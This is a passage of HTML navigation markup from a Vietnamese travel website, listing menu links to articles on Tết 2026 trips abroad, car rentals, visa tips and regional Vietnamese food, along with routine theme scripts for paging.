                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-nhat-ban-tim-hieu-bi-ngan-hoa.html" rel="bookmark" title="Du lịch Nhật Bản tìm hiểu truyền thuyết Bỉ Ngạn hoa">Du lịch Nhật Bản tìm hiểu truyền thuyết Bỉ Ngạn hoa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc.html" rel="bookmark" class="td-image-wrap" title="Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/kinh-nghiem-thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc-1024x723-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/kinh-nghiem-thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc-1024x723-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/kinh-nghiem-thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc-1024x723-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc.html" rel="bookmark" title="Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc">Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh.html" rel="bookmark" class="td-image-wrap" title="Thuê xe q7 cho cả nhà đi du lịch chùa Bái Đính"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh-2-1024x576-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh-2-1024x576-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh-2-1024x576-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thuê xe q7 cho cả nhà đi du lịch chùa Bái Đính"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh.html" rel="bookmark" title="Thuê xe q7 cho cả nhà đi du lịch chùa Bái Đính">Thuê xe q7 cho cả nhà đi du lịch chùa Bái&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/co-gi-doc-dao-o-cho-dem-tai-quy-nhon.html" rel="bookmark" class="td-image-wrap" title="Có gì độc đáo ở chợ đêm tại Quy Nhơn"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/chợ-đêm-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/chợ-đêm-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/chợ-đêm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Có gì độc đáo ở chợ đêm tại Quy Nhơn"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/co-gi-doc-dao-o-cho-dem-tai-quy-nhon.html" rel="bookmark" title="Có gì độc đáo ở chợ đêm tại Quy Nhơn">Có gì độc đáo ở chợ đêm tại Quy Nhơn</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/thue-xe-limousine-dcar-di-du-lich-mua-he.html" rel="bookmark" class="td-image-wrap" title="Thuê xe limousine dcar đi du lịch mùa hè"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/05/thue-xe-limousine-dcar-di-du-lich-mua-he-1-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/05/thue-xe-limousine-dcar-di-du-lich-mua-he-1-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/05/thue-xe-limousine-dcar-di-du-lich-mua-he-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thuê xe limousine dcar đi du lịch mùa hè"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/thue-xe-limousine-dcar-di-du-lich-mua-he.html" rel="bookmark" title="Thuê xe limousine dcar đi du lịch mùa hè">Thuê xe limousine dcar đi du lịch mùa hè</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6970aad3955d8" data-td_block_id="td_uid_18_6970aad3955d8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6970aad3955d8" data-td_block_id="td_uid_18_6970aad3955d8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3431"><a href="https://dulichao.net/category/tin-du-lich">Tin Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_6970aad397c71_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6970aad397c71" ><script>var block_td_uid_19_6970aad397c71 = new tdBlock();
block_td_uid_19_6970aad397c71.id = "td_uid_19_6970aad397c71";
block_td_uid_19_6970aad397c71.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_6970aad397c71_rand","tdc_css_class":"td_uid_19_6970aad397c71_rand","tdc_css_class_style":"td_uid_19_6970aad397c71_rand_style"}';
block_td_uid_19_6970aad397c71.td_column_number = "3";
block_td_uid_19_6970aad397c71.block_type = "td_block_mega_menu";
block_td_uid_19_6970aad397c71.post_count = "5";
block_td_uid_19_6970aad397c71.found_posts = "5028";
block_td_uid_19_6970aad397c71.header_color = "";
block_td_uid_19_6970aad397c71.ajax_pagination_infinite_stop = "";
block_td_uid_19_6970aad397c71.max_num_pages = "1006";
tdBlocksArray.push(block_td_uid_19_6970aad397c71);
</script><div id=td_uid_19_6970aad397c71 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/du-lich-trung-quoc-dip-tet-2026-hanh-trinh-du-xuan-phuong-dong-ruc-ro-sac-mau.html" rel="bookmark" class="td-image-wrap" title="Du lịch Trung Quốc dịp Tết 2026 – Hành trình du xuân phương Đông rực rỡ sắc màu"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2026/01/tour-du-lich-trung-quoc1-1-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2026/01/tour-du-lich-trung-quoc1-1-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2026/01/tour-du-lich-trung-quoc1-1-300x205.jpg 300w, https://dulichao.net/wp-content/uploads/2026/01/tour-du-lich-trung-quoc1-1-100x70.jpg 100w, https://dulichao.net/wp-content/uploads/2026/01/tour-du-lich-trung-quoc1-1.jpg 600w" sizes="(max-width: 218px) 100vw, 218px" alt="Du lịch Trung Quốc" title="Du lịch Trung Quốc dịp Tết 2026 – Hành trình du xuân phương Đông rực rỡ sắc màu"/></a></div>                <a href="https://dulichao.net/category/tin-du-lich" class="td-post-category">Tin Du Lịch</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-trung-quoc-dip-tet-2026-hanh-trinh-du-xuan-phuong-dong-ruc-ro-sac-mau.html" rel="bookmark" title="Du lịch Trung Quốc dịp Tết 2026 – Hành trình du xuân phương Đông rực rỡ sắc màu">Du lịch Trung Quốc dịp Tết 2026 – Hành trình du&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/du-lich-chau-au-dip-tet-2026-hanh-trinh-don-nam-moi-giua-troi-au-hoa-le.html" rel="bookmark" class="td-image-wrap" title="Du lịch Châu Âu dịp Tết 2026 – Hành trình đón năm mới giữa trời Âu hoa lệ"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2026/01/du-lich-chau-au-mua-xuan-1-218x150.jpeg" srcset="https://dulichao.net/wp-content/uploads/2026/01/du-lich-chau-au-mua-xuan-1-218x150.jpeg 218w, https://dulichao.net/wp-content/uploads/2026/01/du-lich-chau-au-mua-xuan-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Du lịch châu âu" title="Du lịch Châu Âu dịp Tết 2026 – Hành trình đón năm mới giữa trời Âu hoa lệ"/></a></div>                <a href="https://dulichao.net/category/tin-du-lich" class="td-post-category">Tin Du Lịch</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-chau-au-dip-tet-2026-hanh-trinh-don-nam-moi-giua-troi-au-hoa-le.html" rel="bookmark" title="Du lịch Châu Âu dịp Tết 2026 – Hành trình đón năm mới giữa trời Âu hoa lệ">Du lịch Châu Âu dịp Tết 2026 – Hành trình đón&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/du-lich-my-dip-tet-2026-trai-nghiem-hanh-trinh-trong-mo-dau-nam-moi.html" rel="bookmark" class="td-image-wrap" title="Du lịch Mỹ dịp Tết 2026 – Trải nghiệm hành trình trong mơ đầu năm mới"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2025/12/du-lich-my-1-1-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2025/12/du-lich-my-1-1-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2025/12/du-lich-my-1-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Du lịch Mỹ" title="Du lịch Mỹ dịp Tết 2026 – Trải nghiệm hành trình trong mơ đầu năm mới"/></a></div>                <a href="https://dulichao.net/category/tin-du-lich" class="td-post-category">Tin Du Lịch</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-my-dip-tet-2026-trai-nghiem-hanh-trinh-trong-mo-dau-nam-moi.html" rel="bookmark" title="Du lịch Mỹ dịp Tết 2026 – Trải nghiệm hành trình trong mơ đầu năm mới">Du lịch Mỹ dịp Tết 2026 – Trải nghiệm hành trình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/goi-y-diem-den-dinh-nhat-cho-ky-nghi-tet-am-lich-2026.html" rel="bookmark" class="td-image-wrap" title="Gợi ý điểm đến “đỉnh” nhất cho kỳ nghỉ Tết Âm lịch 2026"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2025/11/du-lich-tet-3-1-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2025/11/du-lich-tet-3-1-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2025/11/du-lich-tet-3-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Du lịch Tết" title="Gợi ý điểm đến “đỉnh” nhất cho kỳ nghỉ Tết Âm lịch 2026"/></a></div>                <a href="https://dulichao.net/category/tin-du-lich" class="td-post-category">Tin Du Lịch</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/goi-y-diem-den-dinh-nhat-cho-ky-nghi-tet-am-lich-2026.html" rel="bookmark" title="Gợi ý điểm đến “đỉnh” nhất cho kỳ nghỉ Tết Âm lịch 2026">Gợi ý điểm đến “đỉnh” nhất cho kỳ nghỉ Tết Âm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/du-lich-thanh-pho-bien-kep-campuchia-kham-pha-ve-dep-thien-nhien-hoang-so.html" rel="bookmark" class="td-image-wrap" title="Du lịch thành phố biển Kep Campuchia, khám phá vẻ đẹp thiên nhiên hoang sơ"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2025/11/du-lich-thanh-pho-bien-kep-campuchia-1-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2025/11/du-lich-thanh-pho-bien-kep-campuchia-1-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2025/11/du-lich-thanh-pho-bien-kep-campuchia-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Du lịch thành phố biển Kep Campuchia, khám phá vẻ đẹp thiên nhiên hoang sơ" title="Du lịch thành phố biển Kep Campuchia, khám phá vẻ đẹp thiên nhiên hoang sơ"/></a></div>                <a href="https://dulichao.net/category/tin-du-lich" class="td-post-category">Tin Du Lịch</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-thanh-pho-bien-kep-campuchia-kham-pha-ve-dep-thien-nhien-hoang-so.html" rel="bookmark" title="Du lịch thành phố biển Kep Campuchia, khám phá vẻ đẹp thiên nhiên hoang sơ">Du lịch thành phố biển Kep Campuchia, khám phá vẻ đẹp&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6970aad397c71" data-td_block_id="td_uid_19_6970aad397c71"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6970aad397c71" data-td_block_id="td_uid_19_6970aad397c71"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://dulichao.net/category/kinh-nghiem-hay">Kinh nghiệm hay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_20_6970aad39a3d1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_6970aad39a3d1" ><script>var block_td_uid_20_6970aad39a3d1 = new tdBlock();
block_td_uid_20_6970aad39a3d1.id = "td_uid_20_6970aad39a3d1";
block_td_uid_20_6970aad39a3d1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_20_6970aad39a3d1_rand","tdc_css_class":"td_uid_20_6970aad39a3d1_rand","tdc_css_class_style":"td_uid_20_6970aad39a3d1_rand_style"}';
block_td_uid_20_6970aad39a3d1.td_column_number = "3";
block_td_uid_20_6970aad39a3d1.block_type = "td_block_mega_menu";
block_td_uid_20_6970aad39a3d1.post_count = "5";
block_td_uid_20_6970aad39a3d1.found_posts = "81";
block_td_uid_20_6970aad39a3d1.header_color = "";
block_td_uid_20_6970aad39a3d1.ajax_pagination_infinite_stop = "";
block_td_uid_20_6970aad39a3d1.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_20_6970aad39a3d1);
</script><div id=td_uid_20_6970aad39a3d1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/tiet-lo-kinh-nghiem-xin-visa-duc-tu-tuc.html" rel="bookmark" class="td-image-wrap" title="Tiết lộ kinh nghiệm xin visa Đức tự túc"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/làm-visa-đức-nhanh-chóng-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/làm-visa-đức-nhanh-chóng-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/làm-visa-đức-nhanh-chóng-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="làm visa đức tự túc" title="Tiết lộ kinh nghiệm xin visa Đức tự túc"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/tiet-lo-kinh-nghiem-xin-visa-duc-tu-tuc.html" rel="bookmark" title="Tiết lộ kinh nghiệm xin visa Đức tự túc">Tiết lộ kinh nghiệm xin visa Đức tự túc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/thue-xe-land-cruiser-gia-re-tai-tphcm.html" rel="bookmark" class="td-image-wrap" title="Thuê xe Land Cruiser giá rẻ tại TPHCM"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/thue-xe-land-cruiser-gia-re-tai-tphcm-4-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/thue-xe-land-cruiser-gia-re-tai-tphcm-4-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/thue-xe-land-cruiser-gia-re-tai-tphcm-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thuê xe Land Cruiser giá rẻ tại TPHCM"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/thue-xe-land-cruiser-gia-re-tai-tphcm.html" rel="bookmark" title="Thuê xe Land Cruiser giá rẻ tại TPHCM">Thuê xe Land Cruiser giá rẻ tại TPHCM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/lam-visa-ha-lan-de-vong-quanh-chau-au.html" rel="bookmark" class="td-image-wrap" title="Làm visa Hà Lan để vòng quanh Châu Âu?"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/04/làm-visa-hà-lan-1-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/04/làm-visa-hà-lan-1-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/04/làm-visa-hà-lan-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="visa hà lan" title="Làm visa Hà Lan để vòng quanh Châu Âu?"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/lam-visa-ha-lan-de-vong-quanh-chau-au.html" rel="bookmark" title="Làm visa Hà Lan để vòng quanh Châu Âu?">Làm visa Hà Lan để vòng quanh Châu Âu?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc.html" rel="bookmark" class="td-image-wrap" title="Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/kinh-nghiem-thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc-1024x723-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/kinh-nghiem-thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc-1024x723-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/kinh-nghiem-thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc-1024x723-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc.html" rel="bookmark" title="Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc">Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh.html" rel="bookmark" class="td-image-wrap" title="Thuê xe q7 cho cả nhà đi du lịch chùa Bái Đính"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh-2-1024x576-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh-2-1024x576-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh-2-1024x576-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thuê xe q7 cho cả nhà đi du lịch chùa Bái Đính"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh.html" rel="bookmark" title="Thuê xe q7 cho cả nhà đi du lịch chùa Bái Đính">Thuê xe q7 cho cả nhà đi du lịch chùa Bái&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_6970aad39a3d1" data-td_block_id="td_uid_20_6970aad39a3d1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_6970aad39a3d1" data-td_block_id="td_uid_20_6970aad39a3d1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-262"><a href="https://dulichao.net/category/am-thuc">Ẩm thực</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_21_6970aad39cd5c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_21_6970aad39cd5c" ><script>var block_td_uid_21_6970aad39cd5c = new tdBlock();
block_td_uid_21_6970aad39cd5c.id = "td_uid_21_6970aad39cd5c";
block_td_uid_21_6970aad39cd5c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_21_6970aad39cd5c_rand","tdc_css_class":"td_uid_21_6970aad39cd5c_rand","tdc_css_class_style":"td_uid_21_6970aad39cd5c_rand_style"}';
block_td_uid_21_6970aad39cd5c.td_column_number = "3";
block_td_uid_21_6970aad39cd5c.block_type = "td_block_mega_menu";
block_td_uid_21_6970aad39cd5c.post_count = "5";
block_td_uid_21_6970aad39cd5c.found_posts = "9";
block_td_uid_21_6970aad39cd5c.header_color = "";
block_td_uid_21_6970aad39cd5c.ajax_pagination_infinite_stop = "";
block_td_uid_21_6970aad39cd5c.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_21_6970aad39cd5c);
</script><div id=td_uid_21_6970aad39cd5c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/an-sap-quy-nhon-khong-thi-tiec-nuoi-ca-doi.html" rel="bookmark" class="td-image-wrap" title="Ăn sập  Quy Nhơn không thì tiếc nuối cả đời"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/04/ngon-218x150.png" srcset="https://dulichao.net/wp-content/uploads/2019/04/ngon-218x150.png 218w, https://dulichao.net/wp-content/uploads/2019/04/ngon-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ăn sập  Quy Nhơn không thì tiếc nuối cả đời"/></a></div>                <a href="https://dulichao.net/category/am-thuc" class="td-post-category">Ẩm thực</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/an-sap-quy-nhon-khong-thi-tiec-nuoi-ca-doi.html" rel="bookmark" title="Ăn sập  Quy Nhơn không thì tiếc nuối cả đời">Ăn sập  Quy Nhơn không thì tiếc nuối cả đời</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/nhung-mon-an-noi-tieng-nen-nem-thu-khi-du-lich-nha-trang.html" rel="bookmark" class="td-image-wrap" title="Những món ăn nổi tiếng nên nếm thử khi du lịch Nha Trang"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/03/bún-sứa-nha-trang-1-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/03/bún-sứa-nha-trang-1-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/03/bún-sứa-nha-trang-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bún sứa món ăn đặc sản bạn sẽ được ăn khi du lịch Nha Trang" title="Những món ăn nổi tiếng nên nếm thử khi du lịch Nha Trang"/></a></div>                <a href="https://dulichao.net/category/am-thuc" class="td-post-category">Ẩm thực</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/nhung-mon-an-noi-tieng-nen-nem-thu-khi-du-lich-nha-trang.html" rel="bookmark" title="Những món ăn nổi tiếng nên nếm thử khi du lịch Nha Trang">Những món ăn nổi tiếng nên nếm thử khi du lịch&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/du-lich-sapa-dung-bo-lo-nhung-mon-an-duoc-goi-la-dac-san.html" rel="bookmark" class="td-image-wrap" title="Du lịch Sapa đừng bỏ lỡ những món ăn được gọi là đặc sản"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/03/đặc-sản-sapa-1024x582-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/03/đặc-sản-sapa-1024x582-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/03/đặc-sản-sapa-1024x582-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="du lịch Sapa thưởng thức những món ăn đặc sản" title="Du lịch Sapa đừng bỏ lỡ những món ăn được gọi là đặc sản"/></a></div>                <a href="https://dulichao.net/category/am-thuc" class="td-post-category">Ẩm thực</a>            </div>

            <div class="item-details">
